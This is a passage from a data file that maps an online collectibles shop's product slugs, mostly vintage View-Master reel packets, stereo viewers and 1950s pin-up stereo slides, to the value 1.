ntage-c181f-bg1":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-7":1,"cannes-and-the-riviera-france-view-master-3-reel-packet-views-vintage-c186-bs5":1,"biskitts-view-master-3-reel-set-on-card-1984-vintage-1041":1,"president-kennedys-visit-to-ireland-view-master-reel-vintage-1305":1,"frankrijk-view-master-3-reel-packet-views-vintage-c230-bs5":1,"brown-realist-white-button-stereo-slide-viewer-vintage-refurbished":1,"black-realist-white-button-stereo-slide-viewer-vintage-refurbished":1,"black-realist-black-button-stereo-slide-viewer-vintage-refurbished":1,"damascus-view-master-3-reel-set-on-card-1986-vintage-c811-em":1,"deutschland-view-master-3-reel-set-on-card-1986-vintage-c470-dm":1,"batman-view-master-3-reel-packet-1960s-vintage-views-b492n-s6":1,"brady-bunch-view-master-3-reel-packet-1970s-vintage-views-b568-g3a":1,"partridge-family-view-master-3-reel-packet-1970s-vintage-views-b569-g3":1,"family-affair-view-master-3-reel-packet-1960s-vintage-views-b571-g1":1,"adam-12-view-master-3-reel-packet-1970s-vintage-views-b593-g3a":1,"old-time-trains-view-master-3-reel-set-new":1,"mork-and-mindy-view-master-3-reel-set-on-card-new-067":1,"dre-2-the-world-at-your-fingertips-view-master-preview-demonstration-reel-vintage":1,"wild-animals-of-north-america-view-master-experimental-set-1957-vintage":1,"cyprus-view-master-3-reel-set-on-card-1986-vintage-c940-em":1,"lucas-arts-view-master-special-commercial-reel-2002-vintage-playstation":1,"hajj-and-ziorah-view-master-3-reel-set-on-card-1982-vintage-bc843-em":1,"queen-mary-california-view-master-special-on-location-reel-vintage-a1815":1,"fin-with-pets-view-master-3-reel-book-set-1958-vintage":1,"one-billion-view-master-stereo-reels-sold-commemorative-gold-centered-reel-vintage":1,"copy-of-mickey-mouse-and-the-dinosaurs-view-master-3-reel-set-on-card-new-vbp-3157":1,"copy-of-stone-mountain-view-master-3-reel-packet-vintage-a920-s6a":1,"doll-and-toy-museum-at-hobby-city-view-master-special-on-location-reel-1980-vintage-l501":1,"mackinac-island-michigan-view-master-special-on-location-reel-vintage-1a5821":1,"cabrillo-national-monument-view-master-special-on-location-reel-1981-vintage-m502":1,"those-redheads-from-seattle-view-master-movie-preview-reel-1953-vintage":1,"toy-story-disney-view-master-3-reel-set-new-1":1,"copy-of-superstar-barbie-view-master-3-reel-packet-vintage-pkt-j70-g5":1,"2andrew-space-1999-view-master-3-reel-packet-1970s-vintage-bb451-g5a":1,"dr-shrinker-wonderbug-view-master-3-reel-packet-1970s-vintage-h2-g5":1,"2-grizzly-adams-view-master-3-reel-packet-1970s-vintage-j10-g6":1,"close-encounters-of-the-third-kind-view-master-3-reel-packet-1970s-vintage-j47-g6":1,"street-rods-1934-ford-visual-dreamin-inc-view-master-commercial-reel-autographed":1,"2-andrew-moto-cross-view-master-3-reel-packet-1960s-vintage-b946-g1":1,"2-andrew-moto-cross-view-master-3-reel-packet-1960s-vintage-b946-g1-1":1,"brasilia-futuristic-capital-city-of-brazil-view-master-special-on-location-reel-vintage-1b0661":1,"teaching-prayers-view-master-3-reel-set-booklet-arabic-language-d237":1,"golden-gate-intl-exposition-view-master-gold-center-reel-1939-vintage-58":1,"golden-gate-intl-exposition-view-master-gold-center-reel-1939-vintage-56":1,"guatemala-view-master-3-reel-packet-1957-views-vintage-b012-s4":1,"quebec-city-canada-view-master-3-reel-packet-views-vintage-a050c-g3a":1,"munchen-olympia-stadt-munich-olympic-city-view-master-3-reel-packet-vintage-c437-bg3":1,"luchthaven-schiphol-view-master-3-reel-packet-1973-vintage-c402-bg3":1,"alice-in-wonderland-view-master-3-reel-packet-1960s-vintage-b360-s5":1,"the-history-of-flight-view-master-3-reel-packet-1970s-vintage-b685-g3a":1,"the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g3a":1,"the-brady-bunch-view-master-3-reel-packet-1970s-vintage-b568-g3a":1,"the-balance-of-nature-ecology-view-master-3-reel-packet-1970s-vintage-b686-g3a":1,"the-conquest-of-space-astronautics-view-master-3-reel-packet-1960s-vintage-b681-g1a":1,"rocks-and-minerals-mineralogy-view-master-3-reel-packet-1960s-views-vintage-b677-g1a":1,"curious-george-view-master-3-reel-packet-1980-vintage-k81-g5":1,"gent-view-master-3-reel-packet-views-vintage-c366-bg5":1,"the-little-yellow-dinosaur-view-master-3-reel-packet-1971-vintage-b605-g3a":1,"iraq-view-master-3-reel-packet-1960s-views-vintage-b231-s6":1,"bayt-al-muqaddas-jerusalem-view-master-3-reel-set-card-1977-vintage-c827em":1,"view-master-viewers-illustrated-history-view-master-6-reel-set-from-book-1994-vintage":1,"statue-of-liberty-national-monument-new-york-view-master-single-reel-1956-vintage-87":1,"storytown-u-s-a-new-york-view-master-single-reel-1956-vintage-94":1,"daytona-beach-florida-view-master-single-reel-1955-vintage-143":1,"palm-beach-and-west-palm-beach-florida-view-master-single-reel-1955-vintage-144":1,"fort-lauderdale-florida-view-master-single-reel-1955-vintage-146":1,"fort-myers-florida-view-master-single-reel-1955-vintage-147":1,"legend-of-the-lone-ranger-view-master-3-reel-packet-vintage-l26-g6":1,"rare-bird-farm-florida-view-master-single-reel-1955-vintage-149":1,"florida-flowers-u-s-a-view-master-single-reel-1955-vintage-159":1,"cave-of-the-mounds-view-master-single-reel-1956-vintage-192":1,"farmers-market-los-angeles-view-master-single-reel-1954-vintage-215":1,"monarch-pass-colorado-view-master-single-reel-1956-vintage-239":1,"central-city-colorado-view-master-single-reel-1956-vintage-240":1,"san-juan-capistrano-view-master-special-on-location-reel-vintage-189":1,"seven-falls-cheyenne-canyons-view-master-special-on-location-reel-vintage-241":1,"cathedral-of-st-john-the-divine-view-master-special-on-location-reel-vintage-1a6631-1":1,"home-of-theodore-roosevelt-view-master-special-on-location-reel-1955-vintage-345":1,"gotland-view-master-3-reel-packet-vintage-c518-bs5":1,"portland-city-of-roses-view-master-3-reel-packet-1974-vintage-a253-g3b":1,"shaggy-d-a-view-master-3-reel-packet-1976-vintage-b368-g5a":1,"dutch-wonderland-view-master-3-reel-packet-1975-vintage-a634-g5c":1,"toyota-motor-sports-2000-toyota-pro-celebrity-race-view-master-commercial-reel-vintage":1,"spherscopes-reel-1-view-master-commercial-reel-history-uses-contact-lens-vintage":1,"white-house-washington-d-c-view-master-3-reel-packet-1964-vintage-a793-s6":1,"view-master-movie-preview-reel-miss-sadie-thompson-rita-hayworth-jose-ferrer-vintage":1,"klinoxid-lederle-acne-cream-viewmaster-personal-commercial-reel-vintage-cr381":1,"blue-ridge-parkway-virginia-north-carolina-view-master-3-reel-packet-1956-vintage-s3d":1,"expo-74-worlds-fair-spokane-usa-reel-no-2-view-master-single-reel-vintage-a2842":1,"peau-dane-donkey-skin-view-master-3-reel-packet-1971-vintage-d108f-bg3":1,"kings-island-view-master-3-reel-packet-1973-vintage-a597-g3a":1,"prairie-provinces-view-master-3-reel-packet-1957-vintage-a001-s3":1,"3d-tour-of-solar-system-view-master-3-reel-set-horizon-scientific-vintage":1,"banana-splits-view-master-3-reel-packet-1960s-vintage-b502-g1":1,"muppets-audition-night-view-master-3-reel-packet-l9-g6":1,"cinderella-view-master-3-reel-packet-1960-vintage-b318-s5":1,"meet-jim-hensons-muppets-view-master-3-reel-packet-1970s-vintage-k26-g6":1,"star-trek-the-motion-picture-view-master-3-reel-packet-1970s-vintage-k57-g6":1,"america-the-beautiful-view-master-gift-set-3-reels-3d-virtual-viewer-2002":1,"oregon-state-tour-series-view-master-3-reel-map-packet-vintage-a245-s6a":1,"utah-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a345-g1a":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1956-vintage-760abc-s3":1,"nevada-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a155-g1a":1,"alabama-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a925-g1a":1,"kentucky-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a845-s6a":1,"san-antonio-and-austin-texas-view-master-3-reel-packet-vintage-a417-s6":1,"west-virginia-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a835-s6a":1,"maine-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a715-s6a":1,"new-jersey-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a760-g1a":1,"kansas-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a465-s6a":1,"rhode-island-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a740-s6a":1,"indiana-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a570-s6a":1,"massachusetts-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a725-s6a":1,"pennsylvania-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a630-s6a":1,"idaho-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a285-s6a":1,"bonnie-scotland-view-master-3-reel-packet-1970-vintage-b163-g3a":1,"shakespeare-country-view-master-3-reel-packet-1970-vintage-b159-g3a":1,"4-andrew-pin-up-stereo-slide-bettie-page-bikini-1950s-realist-5p-format":1,"mushrooms-in-their-natural-habitats-33-view-master-complete-reel-set-1949-vintage":1,"epcot-center-walt-disney-world-view-master-3-reel-set-card-1983-vintage-d228":1,"curiosity-shop-view-master-3-reel-packet-1971-vintage-b564-g3a":1,"4-andrew-pin-up-stereo-slide-1950s-5p-realist-format-dark-haired-beauty-with-sandy":1,"steinhart-aquarium-view-master-3-reel-packet-1971-vintage-a165-g3a":1,"general-motors-opel-commercial-trucks-2-view-master-commercial-reels-vintage":1,"sea-world-mission-bay-park-san-diego-view-master-3-reel-packet-vintage-a192-s6b":1,"shepherd-of-the-hills-view-master-3-reel-packet-1970-views-vintage-a455":1,"plymouth-view-master-3-reel-packet-1970-views-vintage-a731":1,"mickey-mouse-view-master-gift-set-3-reels-viewer-red-60-years-with-you":1,"cars-2-view-master-gift-set-3-reel-set-and-metallic-viewer-in-original-box":1,"view-master-good-guys-super-hero-gift-pack-canister-8-reels-model-g-viewer":1,"meramec-caverns-view-master-3-reel-packet-1960s-views-vintage-a451":1,"the-little-mermaid-view-master-gift-set-3-reels-viewer-red":1,"scooby-doo-view-master-gift-set-binoculars-3d-viewer-3-reels-reel-storage-case-vintage-as-new":1,"star-wars-view-master-gift-set-3-reels-themed-viewer-black-vintage-as-new":1,"apollo-moon-landing-view-master-talking-record-attached-to-reel-unopened":1,"planet-earth-talking-view-master-pack-record-attached-to-reel-unopened":1,"winnie-and-tigger-talking-view-master-pack-record-attached-to-reel-unopened":1,"alice-in-wonderland-talking-view-master-pack-record-attached-to-reel-unopened":1,"missouri-state-tour-series-view-master-3-reel-map-packet-a450-s6a":1,"national-air-and-space-museum-view-master-3-reel-packet-vintage-h13-g5":1,"jetpilot-view-master-3-reel-packet-vintage-d104-n-bg3":1,"texas-state-tour-series-view-master-3-reel-map-packet-a410-s6a":1,"florida-misty-view-master-3-reel-packet-vintage-d110e-bg3":1,"4-andrew-zorro-view-master-3-reel-packet-b469n-bs6":1,"savannah-georgia-view-master-3-reel-packet-a924-g5a":1,"south-carolina-state-tour-series-view-master-3-reel-map-packet-a905-s6a":1,"copy-of-newport-mansions-view-master-3-reel-set-on-card-vintage-5437":1,"modern-aircraft-view-master-3-reel-packet-vintage-b672e-bg1":1,"airplanes-of-the-world-view-master-3-reel-packet-1970-vintage-b773-g3b":1,"air-force-museum-view-master-3-reel-packet-1960s-vintage-a602-g1a":1,"ringling-museums-custom-made-view-master-personal-reel-vintage":1,"colargol-dans-le-cosmos-view-master-3-reel-packet-1972-vintage-d115f-bg3":1,"unis-france-stereoscope-folding-for-45mm-x-107mm-slides-and-prints":1,"mary-poppins-view-master-3-reel-packet-1964-vintage-b376n-bs6":1,"six-flags-over-texas-no-2-view-master-3-reel-packet-a413-g1a":1,"parade-in-saint-louis-1983-view-master-personal-reel-vintage":1,"san-antonio-texas-view-master-3-reel-packet-a420-g1b":1,"reptiles-then-and-now-view-master-test-reel-1985-vintage-cr3675":1,"new-hampshire-state-tour-series-view-master-3-reel-map-packet-a700-s6a":1,"horses-view-master-test-reel-1984-vintage-cr3674b":1,"florida-east-state-tour-series-view-master-3-reel-map-packet-a959-g1a":1,"view-master-movie-preview-reel-arena-gig-young-jean-hagen-1953-vintage":1,"arkansas-state-tour-series-view-master-3-reel-map-packet-a440-s6a":1,"nebraska-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a475-s6a":1,"coca-cola-go-large-crew-view-master-commercial-reel-spanish-text-vintage":1,"dakota-state-tour-series-view-master-3-reel-map-packet-a485-s6a":1,"stereo-pinup-reel-glamour-art-view-master-personal-reel-stacy-vintage":1,"cenerentola-cinderella-italian-stereo-rama-3-reel-packet-s101":1,"redwood-highway-california-view-master-3-reel-packet-1950s-views-vintage-a182-s6":1,"palm-springs-california-view-master-3-reel-packet-1960s-views-vintage-a195-g1a":1,"jesus-christ-view-master-3-reel-packet-1976-vintage-b882-g5a":1,"copy-of-barbies-around-the-world-trip-view-master-3-reel-packet-1960s-vintage-eco-b500-s6a":1,"montana-view-master-3-reel-packet-1957-vintage-a295-s6":1,"movieland-wax-museum-view-master-3-reel-packet-1960s-vintage-a234-s6a":1,"delaware-view-master-3-reel-packet-1957-vintage-a770-s3":1,"pin-up-stereo-slide-sitting-up-realist-5p-format-original-kodachrome":1,"new-mexico-view-master-state-3-reel-packet-1957-vintage-a375-s6":1,"poly-a-venise-view-master-3-reel-1970-vintage-d100f-bg3":1,"iceland-view-master-3-reel-packet-nations-of-the-world-1960s-views-vintage-a085-s6a":1,"pennsylvania-view-master-3-reel-packet-1955-vintage-a630-s6":1,"lassen-volcanic-national-park-view-master-3-reel-packet-1973-vintage-a187-g3b":1,"star-trek-view-master-3-reel-packet-1974-vintage-b555-g3a":1,"praha-prague-6-meopta-reels-with-a-cover":1,"4-andrew-godzilla-view-master-3-reel-packet-1978-vintage-j23-g6-factory-sealed":1,"incredible-hulk-view-master-3-reel-packet-1978-vintage-j26-g6-factory-sealed":1,"capitan-america-view-master-3-reel-packet-1977-vintage-h43-g5-factory-sealed":1,"iron-man-view-master-3-reel-packet-1977-vintage-h44-g5-factory-sealed":1,"4-andrew-skiing-view-master-3-reel-packet-1970-vintage-b972e-bg3":1,"st-vincent-de-paul-village-view-master-5-commercial-reel-set":1,"minnesota-view-master-state-3-reel-packet-1956-vintage-a510-s5":1,"le-petit-lion-the-little-lion-view-master-3-reel-packet-vintage-b445f-bg1":1,"louisiana-view-master-state-3-reel-packet-1956-vintage-a945-s6":1,"lake-arrowhead-and-big-bear-lake-view-master-3-reel-packet-1970s-vintage-a196-g1a":1,"rome-view-master-3-reel-packet-1970s-views-vintage-b182-g3a":1,"venice-view-master-3-reel-packet-1970s-views-vintage-b183-g3a":1,"winchester-mystery-house-view-master-3-reel-set-san-diego-in-1970s-vintage-5031":1,"pin-up-stereo-slides-bettie-page-35mm-stereo-pair-presenting-panties":1,"little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082":1,"superman-iii-view-master-3-reel-set-on-card-1983-vintage-4044":1,"moses-view-master-3-reel-packet-1970s-vintage-vintage-b853-g3":1,"the-newport-mansion-view-master-3-reel-set-on-card-1991-vintage-5437":1,"yosemite-national-park-no-two-view-master-3-reel-packet-1970-views-vintage-a163-g3a":1,"yosemite-national-park-no-one-view-master-3-reel-packet-1970-views-vintage-a171-g3c":1,"monterey-carmel-and-big-sur-coast-view-master-3-reel-packet-1971-vintage-a205-g3a":1,"moses-and-the-ten-commandments-view-master-3-reel-packet-1972-vintage-b854-g3a":1,"sun-valley-idaho-view-master-3-reel-packet-1973-vintage-a286-g3a":1,"fairy-tales-7-view-master-reels-and-special-canister-vintage":1,"pixie-views-raising-cowboys-horses-6-kodachrome-color-cards-vintage":1,"popeye-gift-set-60th-anniversary-viewer-and-popeye-3-reel-set-vintage":1,"stori-view-gift-set-24-3d-cards-and-viewer-with-original-sleeves-and-box-1954-vintage":1,"tdc-vivid-duo-slide-viewer-mid-century-modern-bakelite-w-original-shipping-box":1,"pin-up-stereo-slide-lovely-lady-ready-to-blow-bubbles-5p-cardboard-vintage":1,"mountaineering-view-master-3-reel-packet-1960s-vintage-b971-bg3":1,"pin-up-stereo-slide-blondes-reflection-in-mirror-5p-cardboard-mount-vintage":1,"4-andrew-pin-up-stereo-slide-lovely-lady-in-frame-5p-cardboard-vintage":1,"pin-up-stereo-slide-5perf-cardboard-mount-catch-of-the-day-1950s-vintage":1,"pin-up-stereo-slide-5p-pastel-cardboard-mount-on-the-phone-1950s-vintage":1,"pin-up-stereo-slide-5p-cardboard-mount-red-gloves-satin-sheets-1950s-vintage":1,"pin-up-stereo-slide-pluto-blow-up-glass-stereo-slide-original-kodachrome-vintage":1,"stori-view-pixie-views-yellowstone-6-kodachrome-color-card-set-in-pop-card-vintage":1,"pin-up-stereo-slide-lady-on-bed-by-d-cole-5p-cardboard-mount-vintage":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1960s-vintage-a236-s6a":1,"tru-vue-card-gift-set-3-cards-and-tru-vue-viewer-with-original-sleeve-and-box-vintage":1,"mt-lassen-and-mt-shasta-view-master-state-3-reel-packet-a187-s6":1,"christmas-carol-view-master-3-reel-packet-1956-vintage-b380-bs6":1,"view-master-debra-borer-retirement-surprise-party-insider-reel-50-produced":1,"4-andrew-view-master-debra-borer-retirement-surprise-party-insider-reel-50-produced":1,"morocco-view-master-state-3-reel-packet-vintage-c719-bg1-coin-stamp-series":1,"avignon-france-view-master-single-reel-on-card-1978-vintage-bc1945":1,"pixie-views-hawaiian-6-kodachrome-color-cards-vintage":1,"le-musee-du-louvre-view-master-3-reel-packet-vintage-c228-bg5":1,"step-into-the-universe-view-master-10-reel-set-1968-69-b6640-b6649":1,"copy-of-stereo-realist-film-camera-vintage":1,"toy-story-3-view-master-3-reel-set-on-card-new-t3982":1,"chicken-little-view-master-3-reel-set-on-card-new-h7336":1,"snakes-view-master-3-reel-set-on-card-new-73395":1,"scooby-doo-view-master-3-reel-set-on-card-1990-new-1079":1,"my-little-pony-view-master-3-reel-set-on-card-1985-new-7150":1,"curious-george-view-master-3-reel-set-on-card-1980-new-2015":1,"roudolph-the-red-nosed-reindeer-view-master-3-reel-set-on-card-1983-new-2010":1,"rudolph-the-red-nosed-reindeer-view-master-3-reel-set-on-card-1996-new-2010":1,"car-carriage-caravan-view-master-3-reel-set-on-card-1965-new-5170":1,"the-pat-whitehouse-show-view-master-3-reel-set-1989-vintage":1,"toy-story-3-view-master-3-reel-set-on-card-new-t3982-french-text":1,"america-in-space-mercury-gemini-view-master-3-reel-set-new":1,"ufo-view-master-3-reel-packet-gerry-anderson-1970-vintage-b417d-bg3":1,"hawaii-five-o-view-master-3-reel-packet-cbs-tv-series-1973-vintage-b590-g3":1,"tuna-biscuit-pie-pet-milk-co-view-master-commercial-reel-store-displays-vintage":1,"mr-lincoln-view-master-3-reel-packet-1977-vintage-h8-g5":1,"war-between-the-states-view-master-3-reel-packet-1960s-vintage-b790-s5":1,"civil-war-view-master-3-reel-packet-1960s-vintage-b790-g3":1,"ensenada-mexico-1962-trip-2-personal-view-master-reels-vintage":1,"movie-stars-view-master-3-reel-packet-1950s-vintage-s1-reels-740-741-742":1,"famous-paintings-louvre-paris-view-master-3-reel-packet-1962-vintage-c177-g1a":1,"smithsonian-institution-no2-view-master-3-reel-packet-1960-vintage-a799-g1a":1,"tennis-with-jo-durie-view-master-3-reel-set-on-card-1984-vintage-d241":1,"view-master-60-years-3-view-master-test-reel-set-1999-vintage-factory-views":1,"pin-up-stereo-slides-2x-35mm-stereo-pair-slides-bettie-page-framed":1,"pin-up-stereo-slide-blonde-lounging-5-perf-realist-format":1,"pin-up-stereo-slide-lady-with-flowers-5-perf-realist-format":1,"pin-up-stereo-slide-upside-down-5perf-realist-format-vintage":1,"pin-up-stereo-slide-brunette-5-perf-realist-format-reaching-out-vintage":1,"embassy-suites-view-master-themed-viewer-reel-w-garfield-commercial-set-vintage":1,"playhouse-disney-view-master-gift-set-3-reels-viewer-reel-storage-case":1,"special-collection-purchas":1,"mammoth-cave-kentucky-view-master-3-reel-set-on-card-1975-new-5176":1,"bob-the-builder-view-master-3-reel-set-as-new":1,"jim-hensons-muppet-movie-view-master-3-reel-set-on-card-unopened-1979-vintage-bk027f":1,"star-trek-ii-the-wrath-of-khan-3-view-master-reels-on-card-1982-vintage-m38":1,"garfield-goes-to-the-pound-view-master-3-reel-packet-1978-vintage-l28-g6":1,"british-columbia-view-master-3-reel-packet-vintage-a014-s5":1,"cactus-and-succulent-plants-20-view-master-reel-set-vintage-c1-20-complete-set":1,"jasper-national-park-view-master-3-reel-packet-vintage-a008-g1a":1,"pin-up-5x-35mm-french-kodachrome-2d-slides-of-paris-cabaret-performers-vintage":1,"pin-up-5x-35mm-french-kodachrome-2d-slides-of-paris-cabaret-performers-vintage-1":1,"pin-up-stereo-slide-backpose-5-perf-realist-format-vintage":1,"pin-up-stereo-slide-marilyn-monroe-5-perf-realist-format-vintage":1,"snoopy-view-master-3-reel-set-as-new":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-set-on-card-vintage-5290":1,"future-world-no-1-view-master-3-reel-set-as-new-3042":1,"tomorrowland-view-master-3-reel-set-as-new-3068":1,"rothenburg-ob-der-tauber-view-master-3-reel-set-on-card-vintage-bc424-4":1,"franklin-view-master-3-reel-set-as-new":1,"monsters-inc-view-master-3-reel-set-as-new":1,"koraalvissen-view-master-reel-on-card-1975-vintage-bd118-4-n":1,"1-2-3-farm-learning-is-fun-view-master-3-reel-packet-1962-vintage-b412-g3b":1,"view-master-jasper-banff-5-buff-reel-collection-vintage":1,"normandy-france-view-master-3-reel-packet-1950-vintage-1421abc-s3":1,"century-87-amsterdam-old-and-modern-art-view-master-5-commercial-reel-set-vintage-1":1,"vogels-birds-view-master-3-reel-set-on-card-1977-vintage-bd151-123-n":1,"matter-and-energy-view-master-3-reel-packet-vintage-b682e-bg3":1,"prehistoric-life-view-master-3-reel-packet-vintage-b676e-bg3":1,"our-planet-earth-view-master-3-reel-packet-vintage-b675e-bg3":1,"basque-country-france-view-master-3-reel-packet-vintage-1470abc-s3":1,"naval-aviation-museum-view-master-3-reel-packet-1978-vintage-j53-g6":1,"mont-st-michel-view-master-3-reel-packet-vintage-c197-bg5":1,"south-and-central-wales-view-master-3-reel-packet-vintage-c335-bs5":1,"brighton-to-hastings-view-master-3-reel-packet-vintage-c292e-bs6":1,"edinburgh-view-master-3-reel-packet-vintage-c326e-bs6":1,"plant-kingdom-view-master-3-reel-packet-vintage-b680e-bg3":1,"rocks-and-minerals-view-master-3-reel-packet-vintage-b677e-bg3":1,"john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950-vintage-398abc-s3":1,"giant-mammals-zoology-tru-vue-3d-stereo-film-card-with-viewer-factory-sealed":1,"madame-tussauds-wax-exhibition-view-master-3-reel-packet-vintage-c282e-bg3":1,"circus-hall-of-fame-view-master-3-reel-packet-vintage-a995-s6a":1,"english-cathedrals-view-master-3-reel-packet-1960-vintage-c296e-bs6":1,"northern-ireland-view-master-3-reel-packet-1960s-vintage-c340e-bs6":1,"view-master-grand-canyon-collection-8-white-hand-lettered-reels-vintage":1,"london-view-master-3-reel-set-on-card-1984-vintage-c321":1,"pin-up-stereo-slide-long-conversation-5-perf-realist-format-slide-vintage":1,"pin-up-original-stereo-slide-mirror-gazing-5-perf-realist-format-vintage":1,"pin-up-stereo-slide-looking-for-book-5-perf-realist-format-vintage":1,"charlie-brown-christmas-view-master-3-reel-set-as-new":1,"shenandoah-caverns-view-master-2-reel-set-as-new":1,"south-korea-view-master-3-reel-packet-vintage-b260-g1a":1,"roger-brown-project-view-master-3-commercial-reel-set-with-booklet-2010-vintage":1,"canterbury-and-kentish-coast-view-master-3-reel-packet-vintage-c288e-bg6":1,"ontario-place-view-master-3-reel-packet-1979-vintage-k48c-g6":1,"die-romantische-strasse-view-master-3-reel-packet-1971-vintage-c424-bg5":1,"autorennen-view-master-3-reel-packet-1971-vintage-d112n-bg3":1,"florence-view-master-3-reel-packet-vintage-c028e-bs6":1,"taiwan-formosa-view-master-3-reel-packet-b257-g1a":1,"singapore-view-master-3-reel-packet-vintage-b248-g3b":1,"bangkok-view-master-3-reel-packet-vintage-b246-s5":1,"minnesota-twins-view-master-3-reel-packet-vintage-l22-g6":1,"los-angeles-dodgers-view-master-3-reel-packet-1981-vintage-l23-g6":1,"new-york-yankees-view-master-3-reel-packet-1981-vintage-l20-g6":1,"houston-astros-view-master-3-reel-packet-1981-vintage-l18-g6":1,"philadelphia-philles-view-master-3-reel-packet-1981-vintage-l19-g6":1,"instructional-baseball-view-master-3-reel-packet-vintage-b953-g3a":1,"kal-kan-pet-foods-preview-view-master-commercial-reel-disney-world-contest-vintage-1":1,"russia-today-view-master-3-reel-packet-vintage-b212-s3":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-vintage-760abc-s3":1,"jachtvliegtuigen-view-master-3-reel-packet-vintage-d114n-bg3":1,"royal-navy-and-royal-marines-view-master-3-reel-packet-vintage-c281-bs5":1,"argentina-view-master-3-reel-packet-1979-vintage-k40-g6":1,"brazil-view-master-3-reel-packet-1979-vintage-k41-g6":1,"bolivia-view-master-3-reel-packet-vintage-b082-s6a":1,"20th-century-view-master-3-reel-packet-1974-vintage-b813-g3a":1,"rekord-view-master-commercial-test-reel-general-motors-vintage":1,"honolulu-and-waikiki-view-master-3-reel-packet-vintage-a123-g3b":1,"4-andrew-rio-de-janeiro-view-master-3-reel-packet-1979-vintage-j46-g6":1,"rio-de-janeiro-view-master-3-reel-packet-1979-vintage-j46-g6":1,"buenos-aires-view-master-3-reel-packet-vintage-k23-g6":1,"polynesian-cultural-center-view-master-3-reel-packet-vintage-a129-s6a":1,"islands-of-hawaii-view-master-3-reel-packet-vintage-a124-s6":1,"peru-view-master-3-reel-packet-vintage-b086-s6a":1,"airplanes-of-the-world-view-master-3-reel-packet-vintage-b773-g1a":1,"chile-view-master-3-reel-packet-vintage-b079-g1a":1,"history-of-flight-view-master-3-reel-packet-1974-vintage-b685-g3a":1,"view-master-conference-brussels-5-view-master-reels-may-1956-vintage":1,"pin-up-stereo-slide-convention-with-girl-cameras-5perf-realist-slide":1,"pin-up-stereo-slide-redhead-with-pumpkin-5perf-realist-slide":1,"pin-up-stereo-slide-secretary-5perf-realist-slide":1,"pin-up-stereo-slide-blonde-in-bath-with-bubbles-5perf-realist-slide":1,"pin-up-stereo-slide-blonde-arms-up-outdoors-5perf-realist-slide":1,"tutankhamun-view-master-3-reel-set-j75-g6-vintage":1,"copy-of-tutankhamun-view-master-3-reel-set-zur-kleinsmiede-kj75-g6-vintage":1,"grand-canyon-view-master-talking-3-reel-packet-vintage":1,"writer-louis-shellbach-stereo-slide-original-5perf-realist-kodachrome-mount-vintage":1,"malta-view-master-3-reel-packet-vintage-c090-bs5":1,"san-antonio-view-master-3-reel-packet-vintage-a420-s6a":1,"pin-up-stereo-slide-girl-relaxing-with-feathers-5perf-realist":1,"pin-up-stereo-slide-deep-in-thought-5perf-realist-slide":1,"montreal-canada-view-master-3-reel-packet-vintage-h18-c-g6":1,"pin-up-stereo-slide-girl-in-black-corset-laying-on-back-5perf-realist":1,"pin-up-stereo-slide-a-view-from-the-back-5perf-realist-slide":1,"peru-view-master-3-reel-packet-vintage-b086-s4":1,"pin-up-stereo-slide-busty-brown-well-endowed-5perf-realist":1,"pin-up-stereo-slide-young-lady-in-rain-coat-and-umbrella-5perf-realist":1,"pin-up-stereo-slide-a-view-from-the-back-5perf-realist-slide-1":1,"pin-up-stereo-slide-girl-relaxing-in-tree-5perf-realist":1,"zermatt-and-the-valais-view-master-3-reel-packet-vintage-c136e-bs6":1,"pin-up-stereo-slide-nina-alexander-by-raffaelli-5perf-realist":1,"lake-geneva-view-master-3-reel-packet-vintage-c133-bs6":1,"pin-up-stereo-slide-girl-with-cat-on-chaise-lounge-5perf-realist":1,"pin-up-stereo-slide-girl-enjoying-the-outdoors-5perf-realist-slide":1,"sardegna-view-master-3-reel-packet-vintage-c053-bs6":1,"pin-up-stereo-slide-girl-bubbles-in-tub-5perf-realist":1,"pin-up-stereo-slide-acrobatic-girl-5perf-realist":1,"master-of-the-universe-view-master-commercial-reel-vintage":1,"cortina-dampezzo-view-master-3-reel-packet-vintage-c052-i-bs6":1,"capri-view-master-3-reel-packet-vintage-c058e-bs6":1,"lausanne-to-montreux-view-master-3-reel-packet-vintage-c133e-bg1":1,"barcelona-monserrat-view-master-3-reel-packet-vintage-c251e-bs6":1,"colgate-cream-mfp-4-view-master-commercial-reel-vintage":1,"costa-adriatica-view-master-3-reel-packet-vintage-c040-bs5":1,"lake-maggiore-view-master-3-reel-packet-vintage-c045-bs5":1,"un-coup-doeil-sur-les-vedettes-du-dessin-anime-view-master-demonstration-reel-vintage-dre-6-f":1,"4-andrew-tournament-of-roses-pasadena-view-master-on-location-reel-1953-vintage-222":1,"scene-tratte-da-le-vedettes-dei-cartoni-animati-view-master-demonstration-reel-vintage-dre-6-i":1,"picture-tour-of-t-v-cartoon-favorites-view-master-demonstration-reel-vintage-dre-6-e":1,"picture-tour-of-t-v-cartoon-favorites-view-master-demonstration-reel-vintage-dre-6-nf":1,"milwaukee-county-zoo-view-master-3-reel-packet-vintage-a527-g3a":1,"copy-of-4-andrew-melbourne-ii-victoria-australia-view-master-single-reel-vintage-5042":1,"timberline-lodge-and-mt-hood-view-master-blue-ring-reel-vintage-211":1,"musti-view-master-3-reel-packet-vintage-d110-f-bg3":1,"lion-country-safari-view-master-3-reel-packet-vintage-a603-g3a":1,"aladdin-en-de-wonderlamp-view-master-3-reel-packet-vintage-d130-n-bg3":1,"oregon-caves-view-master-3-reel-packet-vintage-a248-g